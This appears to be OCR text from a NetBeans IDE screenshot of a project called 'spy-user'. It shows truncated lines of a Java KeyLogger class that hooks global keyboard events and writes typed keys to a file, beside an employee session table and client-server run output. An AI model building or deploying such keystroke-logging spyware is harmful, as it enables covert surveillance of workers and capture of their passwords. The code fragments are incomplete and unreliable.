 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
451.8/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
20 * @author root
21 */
22 public class KeyLogger implements
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.register
27 } catch (NativeHookExcepti
28 Logger.getLogger(KeyLo
29 }
GlobalScreen.addNativeKey
31 }
32
33 @Override
public void nativeKeyTyped(Nat
35 // throw new UnsupportedOpe
36 String log=NativeKeyEvent.
37 //System.out.println(log)
38 this.writefile((String)log
39 // this.writefile("strong s
40 }
41
42
43 @Override
public void nativeKeyPressed(N
Start your session
File
Client Session Details
Key Value
Name emp
PC Number 12
EMP Id emp88
Department HR
Login datetime 2023/05/01 13:49:16
Logout Datetime
Output - spy-user (run)
run:
/192.168.42.23
init
Thread created.
clientdata
From Server: clientdata
emp
Output
spy-user (run)
1
46:60
INS
30°C
Partly sunny
Search
ENG
IN
13:49
01-05-2023
3